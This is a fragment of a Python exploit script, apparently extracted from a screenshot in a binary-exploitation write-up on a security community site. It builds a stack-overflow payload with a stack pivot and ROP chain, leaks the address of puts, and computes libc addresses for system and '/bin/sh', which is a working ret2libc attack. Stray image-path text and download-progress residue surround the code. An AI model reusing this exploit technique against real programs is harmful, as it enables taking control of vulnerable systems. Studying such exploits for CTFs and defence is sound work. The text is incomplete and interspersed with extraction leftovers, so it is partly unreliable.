 19
20 payload = 'a'*40
21 payload += p32(buf1) + p32(read_plt) + p32(leave_ret)
22 payload += p32(0x0) + p32(buf1) + p32(0x100)
23 sh.recvuntil(" :\n")
24 sh.send(payload)
25
26 payload = p32(buf2) + p32(puts_plt) + p32(pop_ebx_ret) + p32(puts_got)
27 payload += p32(read_plt) + p32(leave_ret) + p32(0x0) + p32(buf2) + p32(0x100)
28 sh.sendline(payload)
29 puts_addr = u32(sh.recv(4))
30 print "puts_addr:"+hex(puts_addr)
31
32 offset = puts_addr-puts_libc
33 system_addr = offset + system_libc
34 binsh_addr = offset + binsh_libc
35
56%
0K/s
0K/s
先知社区